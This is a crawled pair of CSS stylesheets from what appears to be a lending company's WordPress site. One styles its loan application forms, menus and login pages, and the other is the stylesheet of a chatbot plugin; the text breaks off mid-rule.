    height: 42px;
    border-radius: 5px;
    border: 1px solid #aaa;
    background: #fff;
}
ul.left-sidebar-section li a:hover, ul.left-sidebar-section li a:active, ul.left-sidebar-section li a:focus {
    color: #51c8ed;
}
.right-section form input {
    border: solid 1px #aaa;
    border-radius: 5px;
    height: 42px;
    background: #fff;
    font-size: 15px;
    width: 100%;
    margin-top: 2px;
    float: left;
    outline:none;
}
.right-section form label {
    margin-top: 10px;
    width: 100%;
    float: left;
    font-size: 16px;
}
.page-id-820  header#site-header {
    position: absolute;
    width: 100%;
    z-index: 99;
    top: 0;
}
p.footer-copyright {
    padding-top: 20px;
}
button.btn.btn-primary {margin-top: 10px;
    padding: 12px 20px;
    border-radius: 50px;
    background: #52b3d9 !important;
    text-decoration: none;
    outline: none;
}
h2.userloginn {
    margin-top: 12;
    text-align: center;
}
.primary-menu > li {
  
    padding: 6px 20px;
   /* 
   border: solid 1px #52b3d9;
    
    border-radius: 50px;
   background: #52b3d9 !important;*/
}
.primary-menu > li a {
    color: #fff !important;
}
.value_content_section {
    text-align: center;
    width: 100%;
    display: inline-block;
    padding: 0 15px;
}

.testimonial-cont {
    text-align: center;
    font-size: 15px;
    margin-top: 7px;
}
 
.primary-menu > li {
   
    font-size: 24px !important;
}
.page-id-887 header#site-header {
    position: relative;
    }
.page-id-887.post-inner.thin {
    margin-bottom: 20px !important;
    margin-top: 0px !important;
}
.singular .entry-header {
    padding: 0rem 0 !important;
}
.post-887.post-inner {
    padding-top: 0rem !important;
    margin-bottom: 40px !important;
}
button.btn.button.ur-submit-button {
    border: solid 1px #52b3d9;
    padding: 6px 20px;
    border-radius: 50px;
    background: #52b3d9 !important;
}
input.user-registration-Button.button {
    border: solid 1px #52b3d9;
    padding: 6px 20px;
    border-radius: 50px;
    background: #52b3d9 !important;
}
.ltv font {
    min-width: 65%;
}
.ltv {
    display: flex;
    justify-content: center;
}

.rgstnow{
    background: #ffff00a8 !important;
    border: 1px solid #ffff00a8 !important;
}

.custom-color {
    background: #003259 !important;
    border: 1px solid #003259;
}
.hard_money_section .ltv > font:hover {
    background: #003259;
}
li.custom-color{
    background: #003259 !important;
}
li.rgstnow {
    background: yellow !important;
}
li.rgstnow a{
    color:#000 !important;
}
/* form style start here */
header#site-header {
    position: static;
}
.loanparent-section {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    background: #ede8e8;
    border: #60b2d2 solid;
}
.loan-inner-section {
    width:78%;
}
.page footer#site-footer {
    float: left;
    width: 100%;
}
.page ul.left-sidebar-section li {
    list-style: none;
    background: transparent;
    margin: 0;
}
.loanright-section {
    padding: 0px 30px 30px 30px;
    border-radius: 4px;
    background: #eee;
    float: left;
	width: 100%;
}
.relationphone table{
	width:100%;
	overflow-x:scroll;
}
.relationphone table th {
    min-width: 200px;
}
.relationphone table th:first-child {
    min-width: 120px;
}
.field-style {
    display: flex;
    align-items: center;
}
h3.inforbarr {
    background: #7f7f7f;
    font-size: 16px;
    padding: 10px;
    color: #fff;
    font-weight: 300;
    box-shadow: 0px 17px 21px 0px rgb(0 0 0 / 25%);
    float: left;
    width: 100%;
    margin-top: 10px;
    margin-bottom: 15px;
}
.field-style {
    margin-bottom: 15px;
    width: 100%;
}
.field-style label.form-label {
    width: 310px;
    background: #d9d9d9;
    line-height: 40px;
    margin: 0;
    padding: 0 5px;
    min-width: 135px;
        border: 1px solid #d9d9d9;
}
.field-style input, .field-style select, .field-style textarea {
    font-size: 14px;
    padding: 7px !important;;
    height: 42px;
    border: 2px solid #595959 !important;
    width: 100%;
        background: #fff;
}
.col-50 {
    float: left;
    width: 50%;
}
.div-left {padding-right:5px;}
.div-right {
    padding-left:5px;
}
.sidebar-section {
    width: 22%;
    background: #fff;
    padding: 30px 25px;
    border-right: #60b2d2 solid;
}
.row {
    float: left;
    width: 100%;
    clear: both;
}
.min-width-label label.form-label {
    min-width: 70px;
    width: auto;
}
.borrow.mb-3.bprrower-exp .field-style label.form-label {
    min-width: 61%;
}
.full-label-width label.form-label {
    width: 237px;
}
.contact-inforr h4.contactinfoo {
    margin: 0 0 15px 0;
    font-size: 16px;
    font-weight: 400;
    background: #aaa;
    line-height: 42px;
    padding: 0px 10px;
    text-align: center;
}
.field-style.position-relative {
    position: relative;
}
.field-style.position-relative  span.custom-text {
    position: absolute;
   top: 50px;
   font-size:14px;
}
.declarations ul.declarations-list {
    margin: 0;
}
.declarations ul.declarations-list li {
    display: block;
    margin:5px 0;
    float: left;
    width: 100%;
}
.declarations ul.declarations-list li span {
    width: 92%;
    float: left;
    background: #d9d9d9;
    font-size: 16px;
    line-height: 26px;
    padding: 0px 5px;
}
.declarations ul.declarations-list li font {
    width: 8%;
}
.declarations ul.declarations-list select.list-select {
    font-size: 14px;
    height: 25px;
    border: 2px solid #595959 !important;
    margin: 0;
    min-width: 55px;
}
.normal-text {
    font-size: 14px;
    margin: 10px 0;
    line-height: 26px;
}
.center-heading {
    box-shadow: none !important;
    text-align: center;
}
.center-heading.margin-top {
    margin-top: 30px !important;
}
.normal-text.bg-color-gry {
    background: #d9d9d9;
    padding: 5px 10px;
    margin-top: 20px;
    margin-bottom: 0;
}
ul.left-sidebar-section i {
    margin-right: 10px;
    color: #51c8ed;
    font-size: 22px;
    position: relative;
    top: 3px;
}
ul.left-sidebar-section li a {
    margin: 5px 0;
    padding: 5px;
}
.loan-application {
    display: flex;
    flex-wrap: wrap;
    width:100%;
}
.borrower {
    width: 70%;
    float: left;
}
.loan-application h4 {
    font-size: 16px;
    font-weight: 400;
    margin: 10px 0;
}
.sex-div {
    width: 30%;
    float: left;
}
.inline-filds {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}
.col-33 {
    float: left;
    width: 33.33%;
}
.loan-application p {
    font-size: 14px;
    margin-bottom:5px;
}
.loan-application input[type="checkbox"] {
    margin-right: 5px !important;
    top: 3px !important;
}
.header-navigation-wrapper nav.primary-menu-wrapper > ul.primary-menu.reset-list-style {
    position: relative;
}
.header-navigation-wrapper nav.primary-menu-wrapper > ul li#menu-item-970 {
    position: absolute;
    top: 45px;
    right: 35px;
}

.header-navigation-wrapper nav.primary-menu-wrapper > ul li#menu-item-1134 {
    position: absolute;
    top: 97px;
    right: 8px;
    background: #003259 !important ;
    border: yellow solid 1px;
}
.header-navigation-wrapper nav.primary-menu-wrapper > ul li#menu-item-1134:hover a {
    background: white;
    transform: unset;
}
.header-navigation-wrapper nav.primary-menu-wrapper > ul li#menu-item-1134:hover {
    background: white!important;
    color: #003259;
}

.header-navigation-wrapper nav.primary-menu-wrapper > ul li#menu-item-962 {
    position: absolute;
    top: 45px;
    right:37px;
}
.form-field-style {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column-reverse;
    margin-top: 10px;
}
.form-field-style > input {
    background: #f1f4ff !important;
    height: 40px !important;
    border: none !important;
    border-bottom: 3px solid #a2a5af !important;
    margin-bottom: 5px !important;
    padding: 0 10px !important;
    font-size: 14px !important;
}
.width-auto {
    width: auto;
}
.bottom-btn .form-control {
    margin-top: 15px;
    border: solid 1px #52b3d9;
    border-radius: 35px;
    padding: 10px 33px 10px 29px;
    background: #52b3d9;
    color: #fff;
    text-decoration: none !important;
}
.login-usersection {
    background: #ADD8E6;
    margin:0px !important;
}
.entry-content {
    background: #ADD8E6;
}

body.home header#site-header {
    position: absolute;
}
.header-navigation-wrapper nav.primary-menu-wrapper ul.primary-menu.reset-list-style li:hover a {
   color: #51c8ed !important;
 
}


@media only screen and (max-width: 1025px) {
.ltv {
    justify-content: space-between;
}
.hard_money_section {
    float: left;
    padding-bottom: 20px;
}
}

@media only screen and (max-width: 768px) {
.hard_money_section {
    width: 100%;
}
.site-logo img {
    width: 155px !important;
}
}

@media only screen and (max-width: 481px) {
.main_banner_sect {
    font-size: 15px;
    padding: 15px 20px;
}
.ltv font {
    font-size: 14px;
    text-align: left;
}
.ur-frontend-form {
    border: none !important;
    padding: 0px !important;
}
}
.active{
    background: #666 !important;
  color: white;
}
/*18-feb-2021*/
    @media print {
    .loan-inner-section {
     width: 100% !important;
    }
    h3.inforbarr {
    background: #7f7f7f;
    font-size: 16px;
    padding: 10px;
    color: #fff;
    font-weight: 300;
    box-shadow: 0px 17px 21px 0px rgb(0 0 0 / 25%);
    float: left;
    width: 100%;
    margin-top: 10px;
    margin-bottom: 15px;
}
   .sidebar-section {
    display: none;
}
.bottom-btn{
     display: none;
}

}

/* 15 feb 2021 */
.elementor-tab-title.elementor-tab-desktop-title.elementor-active {
    background: #003259;
}
.elementor-tab-title.elementor-tab-desktop-title.elementor-active a {
    color: #fff !important;
}
input.wpcf7-form-control.wpcf7-submit:hover, button.btn.button.ur-submit-button:hover {
    background: #00325900 !important;
}

p.testimonial-cont {
    min-height: 141px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #cccc;
    padding: 10px;
    border-radius: 4px;
}
input.user-registration-Button.button:hover, a.elementor-button-link.elementor-button.elementor-size-sm:hover {
    background: #003259 !important;
    color: #fff;
}
.roll-class label.ur-label {
    margin: unset !important;
}
.roll-class input{
    margin-bottom: unset;
}
.page ul.left-sidebar-section li.btn1.active a {
    color: #51c8ed;
}
.page ul.left-sidebar-section li {
    background: transparent !important;
}
/*18-feb-2021*/
.bottom-btn p {
    display: inline;
}
li#menu-item-973 > a {
    font-size: 15.9px;
}
li#menu-item-973 {
    min-width: 120px;
    text-align: center;
}

.row-style input {
    height: 42px;
}
.row-style input, .row-style textarea {
    font-size: 14px;
    padding: 7px !important;
    border: 2px solid #595959 !important;
    background: #fff;
}

input[type="submit"]:focus, input[type="submit"]:hover, input#cmd:hover, input#cmd:focus {
    outline: none;
    background: #003259;
}
/*19-feb-2021*/
.bottom-btn > p > input {
    min-width: 133px;
}
label.form-label-new {
    min-width: 105px;
    padding-right: 15px;
}
.signature input.form-control {
    border: none !important;
    border-bottom: 2px solid #595959 !important;
}
.GUARANTOR-infof input.form-control{
    border: 2px solid #595959 !important;
}
.lst-section.relationphone .field-style > b span {
    float: left;
    padding: 10px;
}
/* input text field with text */
.i-wish input {
    max-width: 400px !important;
    float: left;
    max-height: 40px !important;
    position: relative;
    bottom: 0px;
    border: none !important;
    outline: none;
    margin-right: 10px !important;
    background: #f1f4ff !important;
    border-bottom: 2px solid #a2a5af !important;
    padding: 0px 10px !important;
}
.i-wish{
line-height: 22px;
}

.lastsectionn {
    display: flex;
    width: 100%;
        flex-wrap: wrap;
}
.margin-top30px {
    margin-top: 30px;
}
.display-message
{
	font-size: 19px;
    font-weight: bold;
    padding-top: 7px;
}
#user-name {
    color: #003259;
    font-weight: bold;
    text-transform: capitalize;
}
/* for sidebar buttons styling */
.dropdown-btn {
  text-decoration: none;
  color: #000000;
  display: block;
  border: none;
  background: none;
  width: 100%;
  text-align: left;
  cursor: pointer;
  outline: none;
  padding-top:20px;
}
.dropdown-container {
  display: none;
  padding-left: 8px;
  border: #60b2d2 solid;
}
.data-size input[type=text] {
  width: 50%;
}
.page-id-1106 input.form-control {
width: 50%;
}


/*.header-inner {*/
/*    padding: 3rem 0 !important;*/
/*}*/

li#menu-item-1134 a {
    color: yellow!important;
}
li#menu-item-1134 a:hover {
    color: #003259!important;
}

div#elementor-tab-content-1912 div#user_login_field {
    display: block !important ;
}

/*user-profile edit*/
.page-id-865  input[type="submit"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    background: #60b2d2;
    border: none;
    border-radius: 0;
    color: #fff;
    width:200px;
    cursor: pointer;
    display: inline-block;
    font-size: 1.5rem;
    font-weight: 600;
    letter-spacing: 0.0333em;
    line-height: 1.25;
    margin-top: 30px;
    opacity: 1;
    padding: 1.1em 1.44em;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: opacity 0.15s linear;
    
}

.Ethnicity{
    width: 70%;
    float: left;
}
.Race{
    width: 30%;
    float: left;
}

/*js desktop*/

@media only screen and (min-width: 600px) {
/*    .loans .elementor-widget-wrap
    {
    border-right: 1px solid #1b2552;
    padding: 0px 15px 0px 0px;
    }
 .loans .elementor-widget-wrap:last-child a {

   border-right: 0px solid #1b2552;
}
  */  
    
  .menu-item:not(:last-child) a {
border-right: 2px solid white;
padding: 0px 15px 0px 0px;
}
.menu-item:last-child a {
padding: 0px 15px 0px 0px;
}
.contact99 .row .col-1
{
    width:40%;
}

.contact99 .row .col-2
{
    width:60%;
}
.contact99 .row .col-1 div
{
  background: white;
    min-height: 261px;
    padding: 15px;
    margin-top: 37px;
}
.contact99 .row .col-2 div
{

    min-height: 277px;
    padding: 15px;
}

.contact99 .row
{
    margin-bottom: 15px;
   
}
.wpcf7-form label
{
   color:white;
   
}

.contact99 .row .col-2 div textarea
{
    height: 281px;
}

span.wpcf7-list-item {
    
display: initial!important;

    
}
.contact99 .row .col-1 div label
{
color:black!important;
}

.apply99 .col1
{
    display: flex;
}

.apply99 .col1 p
{
flex: 30%;
}

.apply99 .col1 label
{
   padding: 5px;
}

}

/*js mobile*/
@media only screen and (max-width: 600px) {
#site-header .toggle
{
    background: #1b2552;
    color: white!important;
}
.contact99 .row .col-1
{
    width:100%;
}

.contact99 .row .col-2
{
    width:100%;
}
.contact99 .row .col-1 div
{
  background: white;
    min-height: 261px;
    padding: 15px;
    margin-top: 37px;
}
.contact99 .row .col-2 div
{

    min-height: 277px;
    padding: 15px;
}

.contact99 .row
{
    margin-bottom: 15px;
   
}
.wpcf7-form label
{
   color:white;
   
}

.contact99 .row .col-2 div textarea
{
    height: 281px;
}

span.wpcf7-list-item {
    
display: initial!important;

    
}
.contact99 .row .col-1 div label
{
color:black!important;
}

.apply99 .col1
{
    
}

.apply99 .col1 p
{

}

.apply99 .col1 label
{
   padding: 5px;
}

}








--- FILE ---
content_type: text/css
request_url: http://omblending.com/wp-content/plugins/wpbot-pro-master/css/common-style.css?ver=13.8.1
body_size: 11354
content:
/*
    1. Global Common and Reset CSS
    2. Ball Selector
    3. Message container
    4. Tab
    5. Message Editor
    6. Message Item
        - Link Item
        - Message module Featured products
        - Order List
        - Cart List
    7. Product Details
        - Popup Product Details for ShortCode
    8. Short Code Overnight
    9. App ShortCode
    10. Notification
    11. Responsive
*/
/***********************************************************************
1. Global Common and Reset CSS
************************************************************************/


#wp-chatbot-shortcode-template-container img, #wp-chatbot-chat-container img {
	max-width: 100%;
	height: auto;
	box-shadow: none !important;
	max-height: 100%;
}
.clear {
	clear: both;
	float: none;
}
.wp-chatbot-chat-container, .wp-chatbot-shortcode-template-container {
	font-size: 14px;
	line-height: 1.8;
}
.wp-chatbot-chat-container a, .wp-chatbot-shortcode-template-container a {
	text-decoration: none;
	border: none;
	outline: none;
	color: inherit;
	background: none;
	box-shadow: none;
}
.wp-chatbot-chat-container a:active, .wp-chatbot-chat-container a:hover, .wp-chatbot-shortcode-template-container a:active, .wp-chatbot-shortcode-template-container a:hover {
	outline: 0;
}
.wp-chatbot-chat-container p, .wp-chatbot-shortcode-template-container p {
	background: none;
	font-weight: normal;
	line-height: 1.8;
	letter-spacing: 0;
	margin: 10px 0;
	padding: 0;
}
.wp-chatbot-chat-container h1, .wp-chatbot-chat-container h2, .wp-chatbot-chat-container h3, .wp-chatbot-chat-container h4, .wp-chatbot-chat-container h5, .wp-chatbot-chat-container h6, .wp-chatbot-shortcode-template-container h1, .wp-chatbot-shortcode-template-container h2, .wp-chatbot-shortcode-template-container h3, .wp-chatbot-shortcode-template-container h4, .wp-chatbot-shortcode-template-container h5, .wp-chatbot-shortcode-template-container h6 {
	color: inherit;
	background: none;
	font-weight: normal;
	line-height: 1.1;
	letter-spacing: 0;
	padding: 0;
}
.wp-chatbot-chat-container h1, .wp-chatbot-chat-container h2, .wp-chatbot-chat-container h3, .wp-chatbot-shortcode-template-container h1, .wp-chatbot-shortcode-template-container h2, .wp-chatbot-shortcode-template-container h3 {
	margin-top: 20px;
	margin-bottom: 10px;
}
.wp-chatbot-chat-container h4, .wp-chatbot-chat-container h5, .wp-chatbot-chat-container h6, .wp-chatbot-shortcode-template-container h4, .wp-chatbot-shortcode-template-container h5, .wp-chatbot-shortcode-template-container h6 {
	margin-top: 10px;
	margin-bottom: 10px;
}
.wp-chatbot-chat-container h1, .wp-chatbot-shortcode-template-container h1 {
	font-size: 42px;
}
.wp-chatbot-chat-container h2, .wp-chatbot-shortcode-template-container h2 {
	font-size: 28px;
}
.wp-chatbot-chat-container h3, .wp-chatbot-shortcode-template-container h3 {
	font-size: 24px;
}
.wp-chatbot-chat-container h4, .wp-chatbot-shortcode-template-container h4 {
	font-size: 18px;
}
.wp-chatbot-chat-container h5, .wp-chatbot-shortcode-template-container h5 {
	font-size: 14px;
}
.wp-chatbot-chat-container h6, .wp-chatbot-shortcode-template-container h6 {
	font-size: 12px;
}
.wp-chatbot-chat-container button, .wp-chatbot-chat-container input, .wp-chatbot-chat-container optgroup, .wp-chatbot-chat-container select, .wp-chatbot-chat-container textarea, .wp-chatbot-shortcode-template-container button, .wp-chatbot-shortcode-template-container input, .wp-chatbot-shortcode-template-container optgroup, .wp-chatbot-shortcode-template-container select, .wp-chatbot-shortcode-template-container textarea {
	color: inherit;
	margin: 0;
	box-shadow: none;
	border: none;
	background: inherit;
}
.wp-chatbot-chat-container button:focus, .wp-chatbot-chat-container input:focus, .wp-chatbot-chat-container optgroup:focus, .wp-chatbot-chat-container select:focus, .wp-chatbot-chat-container textarea:focus, .wp-chatbot-shortcode-template-container button:focus, .wp-chatbot-shortcode-template-container input:focus, .wp-chatbot-shortcode-template-container optgroup:focus, .wp-chatbot-shortcode-template-container select:focus, .wp-chatbot-shortcode-template-container textarea:focus {
	outline: none;
}
/**************************************************************************
2. Ball Selector
**************************************************************************/

#wp-chatbot-chat-container {
	position: fixed;
	z-index: 99999;
}
.wp-chatbot-ball {
	float: right;
	position: relative;
	cursor: pointer;
	background: #ffffff;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	padding: 0px;
	outline: unset;
	border: none;
	box-shadow: #767580 0px 4px 20px;
}
#wpbot_language {
	font-size: 14px;
}
#wp-chatbot-ball .wp-chatbot-ball img {
	width: 60px !important;
	height: 60px !important;
	display: block;
	border-radius: 50%;
	padding: 6px;
	box-sizing: border-box;
}
.wp-chatbot-ball-animator {
	position: relative;
	border-radius: 50%;
}
.wp-chatbot-animation-active .wp-chatbot-ball-animation-switch {
	opacity: 1;
	width: 100%;
	height: 100%;
	position: absolute;
	animation: spin 2s linear infinite;
	border: 3px solid transparent;
	border-top-color: #9370DB;
}
.wp-chatbot-animation-active .wp-chatbot-ball-animation-switch:before {
	content: "";
	position: absolute;
	top: -9px;
	left: -9px;
	right: -9px;
	bottom: -9px;
	border-radius: 50%;
	border: 3px solid transparent;
	border-top-color: #BA55D3;
	animation: spin 3s linear infinite;
}
.wp-chatbot-animation-active .wp-chatbot-ball-animation-switch:after {
	content: "";
	position: absolute;
	top: -15px;
	left: -15px;
	right: -15px;
	bottom: -15px;
	border-radius: 50%;
	border: 3px solid transparent;
	border-top-color: #FF00FF;
	animation: spin 1.5s linear infinite;
}
 @keyframes spin {
 0% {
 -webkit-transform: rotate(0deg);
 -ms-transform: rotate(0deg);
 transform: rotate(0deg);
}
 100% {
 -webkit-transform: rotate(360deg);
 -ms-transform: rotate(360deg);
 transform: rotate(360deg);
}
}
 @keyframes spinHide {
 0% {
 opacity: 0;
}
 100% {
 opacity: 0;
}
}
/*******************************************************************************
3. Message container
*********************************************************************************/
.wp-chatbot-board-container {
	display: none;
	height: auto;
	width: 370px;
	position: relative;
	box-sizing: border-box;
}
.wp-chatbot-board-container.active-chat-board {
	display: inline-block;
	vertical-align: top;
}
.wp-chatbot-header {
	border-radius: 5px 5px 0 0;
	margin: 0;
	box-sizing: border-box;
	text-align: center;
	position: relative;
	height: 35px !important;
}
.wp-chatbot-header h3 {
	margin: 0 !important;
	padding: 0 !important;
}
.wp-chatbot-content {
	height: 400px;
	position: relative;
	padding: 15px;
	box-sizing: border-box;
	display: block;
}
.bot_voice_wrapper {
	align-items: center;
	width: 100%;
}
.bot_recoding_animation canvas {
	width: 100%;
}
.bot_recoding_animation {
	width: 100%;
	text-align: center;
}
#botbtnStop {
	border-radius: 20px;
	font-size: 15px;
	font-weight: bold;
	color: #252323;
	background: #fff;
    padding: 3px 15px;
}
.wp-chatbot-product-reload.wp-chatbot-product-loading {
	display: block;
	position: absolute;
	background: rgba(255, 255, 255, 0.50);
	padding: 3px;
	border-radius: 5px;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 999;
}
.wp-chatbot-product-loading img {
	display: table;
	left: 50%;
	top: 50%;
	position: absolute;
	margin: -10px -45px;
}
ul.wp-chatbot-messages-container {
	padding: 0 !important;
	margin: 0 !important;
	overflow: hidden;
}
 @keyframes messageAnim {
 0% {
 transform: translateY(80px) scaleX(0.5);
 opacity: 0;
}
 100% {
 transform: translateY(0) scaleX(1);
 opacity: 1;
}
}
ul.wp-chatbot-messages-container > li {
	position: relative;
	box-sizing: border-box;
	word-wrap: break-word;
	list-style: none;
	display: block;
	clear: both;
	line-height: 150%;
	min-height: 50px;
	margin: 0 0 10px 0;
	animation: messageAnim 0.5s;
	opacity: 1;
	-ms-word-break: break-all;
	word-break: break-all;
	word-break: break-word;
}
ul.wp-chatbot-messages-container > li > .wp-chatbot-paragraph h3 {
	padding: 0 0 5px !important;
	margin: 0 !important;
	font-weight: bold;
	font-size: 16px;
}
ul.wp-chatbot-messages-container > li.wp-chatbot-msg::before {
	left: 19px;
}
ul.wp-chatbot-messages-container > li.wp-chat-user-msg::before {
	right: 19px;
}
ul.wp-chatbot-messages-container > li:before {
	content: "";
	display: block;
	width: 5px;
	height: 5px;
	background: red;
	top: 19px;
	z-index: 999;
	position: absolute;
	border-radius: 50%;
	box-shadow: -38px 0 #f35b5c, -28px 8px #88bfc9, -14px 35px #f35b5c, -4px 28px #88bfc9, 30px 32px #f35b5c, 28px 22px #88bfc9, 43px 0px #f35b5c, 35px -5px #88bfc9, 20px -30px #f35b5c, 10px -22px #88bfc9, -18px -30px #f35b5c, -14px -22px #88bfc9;
	animation: 0.9s bang ease-out backwards, 0.9s linear dothide;
	opacity: 0;
	animation-duration: 0.5s, 0.5s;
}
 @keyframes dothide {
 0% {
 opacity: 1;
}
 90% {
 opacity: 1;
}
 100% {
 opacity: 1;
}
}
 @keyframes bang {
 from {
 box-shadow: 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white;
}
}
ul.wp-chatbot-messages-container > li:first-child .wp-chatbot-avatar, ul.wp-chatbot-messages-container > li:first-child .wp-chatbot-agent {
	display: none;
	overflow: hidden;
}
ul.wp-chatbot-messages-container > li.wp-chat-user-msg:after, ul.wp-chatbot-messages-container > li .wp-chatbot-products:after {
	clear: both;
	display: block;
	content: "";
	height: 1px;
}
ul.wp-chatbot-messages-container > li .wp-chatbot-agent, .wp-chatbot-agent-profile .wp-chatbot-widget-agent {
	display: none;
}
#wp-chatbot-messages-container .wp-chatbot-avatar img, .wp-chatbot-agent-profile .wp-chatbot-widget-avatar img {
	width: 40px !important;
	height: 40px;
}

.wp-chatbot-paragraph audio{
	width: 100%;
}
/*********************************************************************************
4.  Tab
*********************************************************************************/
.wp-chatbot-footer {
	border-radius: 5px;
}
.wp-chatbot-tab-nav {
	padding: 15px 5px;
}
.wp-chatbot-tab-nav ul {
	margin: 0 !important;
	padding: 0 !important;
	list-style: none;
	text-align: center;
	display: flex;
	justify-content: space-around;
	vertical-align: bottom;
}
.wp-chatbot-tab-nav ul li {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	transition: 0.2s;
	margin: 0 !important;
	padding: 0 !important;
}
.wp-chatbot-tab-nav ul li a {
	display: block;
	width: 24px;
	height: 24px;
	margin: 5px;
	background: url("../images/tab-btn-icon.png") no-repeat;
	border-radius: 50%;
	position: relative;
	border-bottom: none;
}
.wp-chatbot-tab-nav ul li a:focus {
	outline: none;
}
.wp-chatbot-tab-nav ul li a[data-option="recent"] {
	background-position: -7px -7px;
}
.wp-chatbot-tab-nav ul li a[data-option="cart"] {
	background-position: -47px -7px;
}
.wp-chatbot-tab-nav ul li a[data-option="chat"] {
	background-position: -82px -2px;
	width: 35px;
	height: 35px;
	margin: 0;
}
.wp-chatbot-tab-nav ul li a[data-option="help"] {
	background-position: -129px -7px;
}
.wp-chatbot-tab-nav ul li a[data-option="support"] {
	background-position: -128px -127px;
}
.wp-chatbot-tab-nav ul li a[data-option="live-chat"] {
	background-position: -169px -47px;
}
.wp-chatbot-tab-nav ul li:before {
	/*content: "";*/
	display: block;
	width: 74px;
	background-size: 200%, 100%;
	transition: all 0.2s linear;
	height: 26px;
	position: absolute;
	left: 0;
	top: -25px;
	margin-left: -20px;
	border-radius: 50%;
}
.wp-chatbot-tab-nav ul li a[data-option="chat"]:after {
	content: "";
	position: absolute;
	border-radius: 50%;
	border: 3px solid #FFF;
	left: -9px;
	right: -9px;
	;
	bottom: -9px;
	top: -9px;
}
.wp-chatbot-tab-nav ul li.wp-chatbot-operation-active a:before, .wp-chatbot-tab-nav ul li:hover a:before {
	content: "";
	position: absolute;
	left: -4px;
	right: -4px;
	;
	bottom: -4px;
	top: -4px;
	border-radius: 50%;
	border: 3px solid #FFF;
	transition: 0.2s;
}
.wp-chatbot-tab-nav ul li:hover:before, .wp-chatbot-tab-nav ul li.wp-chatbot-operation-active:before {
	background-position: bottom;
}
.wp-chatbot-tab-nav ul li a span#wp-chatbot-cart-numbers {
	position: absolute;
	top: -6px;
	right: -11px;
	background: #da165d;
	color: #fff;
	display: block;
	width: 16px;
	height: 16px;
	border-radius: 50%;
	font-size: 10px;
	line-height: 16px;
}
/*************************************************************************************
5. Message Editor
************************************************************************************/
.wp-chatbot-editor-container {
	border-radius: 0 0 5px 5px;
	margin: 0;
	padding: 4px 15px;
	position: relative;
}
.wp-chatbot-editor-container input {
	display: inline-block !important;
	border: none !important;
	box-shadow: none;
	height: 40px;
	width: 88% !important;
	background-color: transparent !important;
	font-size: 14px;
	margin: 0 !important;
	padding: 0 !important;
	outline: none !important;
}
.wp-chatbot-editor-container input:focus {
	outline: none;
	border: none;
	box-shadow: none;
	background: none;
}
.wp-chatbot-editor-container button {
	display: inline-block;
	height: 40px;
	color: #fff !important;
	width: 12%;
	cursor: pointer;
	margin: 0 0 0 -8px;
	padding: 0;
	border: none;
	outline: none;
	background-color: unset !important;
}
.wp-chatbot-editor-container button:focus {
	outline: none;
	border: none;
	box-shadow: none;
}
/*****************************************************************************************
6. Message Item
*********************************************************************************************/
/*Load More Product*/
#wp-chatbot-loadmore {
	display: table;
	margin: 0 auto;
	padding: 8px 20px !important;
}
.wp-chatbot-loadmore, .wp-chatbot-loadmore2, .wp-chatbot-loadmore-saas, .wp-chatbot-fuse-loadmore {
	display: table;
	margin: 0 auto;
	padding: 8px 20px !important;
	margin-bottom: 10px;
}
.qcld-chatbot-support-or {
	text-align: center;
	font-weight: 700;
	color: #1f8ceb;
}
.qcld-chatbot-user-confirmation {
	color: #494949;
}
/************Link Item*************/
span.qcld-chatbot-product-category, span.qcld-chatbot-support-items, span.qcld-chatbot-wildcard, span.qcld-chatbot-suggest-email, span.qcld-chatbot-suggest-phone, span.qcld-chatbot-site-search, span.qcld-chatbot-default, span.qcld-chatbot-custom-intent {
	/*
    display: block;
    margin: 8px auto;
    padding: 12px 30px;
    */
	display: inline-block;
	margin: 3px auto;
	padding: 6px 11px;
	margin-right: 4px;
}
.qcld_back_to_start {
	display: block !important;
	margin: 8px auto !important;
	margin-right: 16px !important;
}
.qcld-chatbot-reset-btn, .qcld-chat-common {
	display: inline-block;
	padding: 5px 12px;
	min-width: 100px;
}
span.qcld-chatbot-product-category, span.qcld-chatbot-support-items, span.qcld-chatbot-wildcard, span.qcld-chatbot-suggest-email, span.qcld-chatbot-suggest-phone, span.qcld-chatbot-reset-btn, span.qcld-chat-common, span.qcld-chatbot-site-search, span.qcld-chatbot-default, span.qcld-chatbot-custom-intent, #wp-chatbot-loadmore, .wp-chatbot-loadmore, .wp-chatbot-loadmore2, .wp-chatbot-loadmore-saas, .wp-chatbot-fuse-loadmore {
	font-weight: bold;
	cursor: pointer;
	text-align: center;
	border-radius: 32px;
	transition: 0.2s linear;
}
/******* Message module Featured products *******/

.wp-chatbot-products-area {
	clear: both;
	height: auto;
	margin-bottom: 15px;
}
.wp-chatbot-products-area ul {
	margin: 0 !important;
	padding: 0 !important;
	font-size: 0;
}
.wp-chatbot-products-area ul li {
	position: relative;
	display: inline-block;
	width: 48%;
	margin: 2% 0;
	box-sizing: border-box;
	padding: 2px;
	background-color: #eee;
	border-radius: 5px;
	min-height: 144px;
}
.wp-chatbot-products-area ul li:nth-child(2n+2) {
	margin-left: 4%;
}
.wp-chatbot-products-area ul li img {
	display: block;
	box-shadow: none;
}
.wp-chatbot-products-area ul li .wp-chatbot-product-summary {
	background: rgba(0, 0, 0, 0.51);
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	z-index: 999;
	visibility: hidden;
	font-size: 12px;
}
.wp-chatbot-products-area ul li:hover .wp-chatbot-product-summary {
	visibility: visible;
}
.wp-chatbot-products-area ul li .wp-chatbot-product-summary .wp-chatbot-product-table {
	display: table;
	height: 100%;
	width: 100%;
}
.wp-chatbot-products-area ul li .wp-chatbot-product-summary .wp-chatbot-product-table .wp-chatbot-product-table-cell {
	display: table-cell;
	vertical-align: middle;
}
.wp-chatbot-products-area ul li .wp-chatbot-product-summary h3.wp-chatbot-product-title {
	padding: 0;
	margin: 0 0 10px 0;
	font-size: 16px;
	line-height: 1.2;
}
.wp-chatbot-products-area ul li .wp-chatbot-product-summary h3.wp-chatbot-product-title {
